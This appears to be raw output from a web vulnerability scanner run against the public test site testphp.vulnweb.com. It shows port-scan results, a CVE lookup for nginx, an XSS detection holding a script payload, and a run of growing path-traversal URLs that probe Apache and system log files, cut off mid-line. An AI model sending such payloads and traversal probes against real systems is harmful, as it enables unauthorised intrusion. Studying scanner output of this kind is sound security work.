 132
['tcp', '21', 'filtered', 'ftp', 'Not Found', 'Not Found', 'tcp', '22', 'filtered', 'ssh', 'Not Found', 'Not Found', 'tcp', '23', 'filtered', 'telnet', 'Not Found', 'Not Found
', 'tcp', '25', 'filtered', 'smtp', 'Not Found', 'Not Found', 'tcp', '53', 'filtered', 'domain', 'Not Found', 'Not Found', 'tcp', '80', 'open', 'http', '1.19.0', 'nginx', 'tcp
', '110', 'filtered', 'pop3', 'Not Found', 'Not Found', 'tcp', '111', 'filtered', 'rpcbind', 'Not Found', 'Not Found', 'tcp', '135', 'filtered', 'msrpc', 'Not Found', 'Not Fou
nd', 'tcp', '139', 'filtered', 'netbios-ssn', 'Not Found', 'Not Found', 'tcp', '143', 'filtered', 'imap', 'Not Found', 'Not Found', 'tcp', '443', 'filtered', 'https', 'Not Fou
nd', 'Not Found', 'tcp', '445', 'filtered', 'microsoft-ds', 'Not Found', 'Not Found', 'tcp', '587', 'filtered', 'submission', 'Not Found', 'Not Found', 'tcp', '993', 'filtered
', 'imaps', 'Not Found', 'Not Found', 'tcp', '995', 'filtered', 'pop3s', 'Not Found', 'Not Found', 'tcp', '1025', 'filtered', 'NFS-or-IIS', 'Not Found', 'Not Found', 'tcp', '1
723', 'filtered', 'pptp', 'Not Found', 'Not Found', 'tcp', '3306', 'filtered', 'mysql', 'Not Found', 'Not Found', 'tcp', '3389', 'filtered', 'ms-wbt-server', 'Not Found', 'Not
 Found', 'tcp', '5900', 'filtered', 'vnc', 'Not Found', 'Not Found', 'tcp', '8080', 'filtered', 'http-proxy', 'Not Found', 'Not Found']
https://services.nvd.nist.gov/rest/json/cves/1.0?keyword=nginx%201.19.0&addOns=dictionaryCpes
Nothing Available in DB regarding this
['Linux 2.6.32', 'Crestron XPanel control system']
[]
['http://testphp.vulnweb.com/']
http://testphp.vulnweb.com/
[['[+] Detected 1 forms on http://testphp.vulnweb.com/.', '[+] XSS Detected on http://testphp.vulnweb.com/', {'action': 'search.php?test=query', 'method': 'post', 'inputs': [{
'type': 'text', 'name': 'searchFor', 'value': "<Script>alert('hi')</scripT>"}, {'type': 'submit', 'name': 'goButton'}]}, True]]
Not Foundhttp://testphp.vulnweb.com/../../../../../../../usr/local/apache/logs/access_log
Not Foundhttp://testphp.vulnweb.com/../../../../../../../usr/local/apache/logs/access_log../../../../../../../usr/local/apache/logs/access.log
Not Foundhttp://testphp.vulnweb.com/../../../../../../../usr/local/apache/logs/access_log../../../../../../../usr/local/apache/logs/access.log../../../../../../../usr/local/ap
ache2/logs/error_log
Not Foundhttp://testphp.vulnweb.com/../../../../../../../usr/local/apache/logs/access_log../../../../../../../usr/local/apache/logs/access.log../../../../../../../usr/local/ap
ache2/logs/error_log../../../../../../../usr/local/apache2/logs/access_log
Not Foundhttp://testphp.vulnweb.com/../../../../../../../usr/local/apache/logs/access_log../../../../../../../usr/local/apache/logs/access.log../../../../../../../usr/local/ap
ache2/logs/error_log../../../../../../../usr/local/apache2/logs/access_log../../../../../../../var/log/error_log
Not Foundhttp://testphp.vulnweb.com/../../../../../../../usr/local/apache/logs/access_log../../../../../../../usr/local/apache/logs/access.log../../../../../../../usr/local/ap
ache2/logs/error_log../../../../../../../usr/local/apache2/logs/access_log../../../../../../../var/log/error_log../../../../../../../var/log/access_log
Not Foundhttp://testphp.vulnweb.com/../../../../../../../usr/local/apache/logs/access_log../../../../../../../usr/local/apache/logs/access.log../../../../../../../usr/local/ap
ache2/logs/error_log../../../../../../../usr/local/apache2/logs/access_log../../../../../../../var/log/error_log../../../../../../../var/log/access_log../../../../../../../var
/log/error.log
Not Foundhttp://testphp.vulnweb.com/../../../../../../../usr/local/apache/logs/access_log../../../../../../../usr/local/apache/logs/access.log../../../../../../../usr/local/ap
ache2/logs/error_log../../../../../../../usr/local/apache2/logs/access_log../../../../../../../var/log/error_log../../../../../../../var/log/access_log../../../../../../../var
/log/error.log../../../../../../../var/log/access.log
Not Foundhttp://testphp.vulnweb.com/../../../../../../../usr/local/apache/logs/access_log../../../../../../../usr/local/apache/logs/access.log../../../../../../../usr/local/ap
ache2/logs/error_log../../../../../../../usr/local/apache2/logs/access_log../../../../../../../var/log/error_log../../../../../../../var/log/access_log../../../../../../../var
/log/error.log../../../../../../../var/log/access.log../../../../../../../var/log/apache/error_log
Not Foundhttp://testphp.vulnweb.com/../../../../../../../usr/local/apache/logs/access_log../../../../../../../usr/local/apache/logs/access.log../../../../../../../usr/local/ap
ache2/logs/error_log../../../../../../../usr/local/apache2/logs/access_log../../../../../../../var/log/error_log../../../../../../../var/log/access_log../../../../../../../var
/log/error.log../../../../../../../var/log/access.log../../../../../../../var/log/apache/error_log../../../../../../../var/log/apache/access_log
Not Foundhttp://testphp.vulnweb.com/../../../../../../../usr/local/apache/logs/access_log../../../../../../../usr/local/apache/logs/access.log../../../../../../../usr/local/ap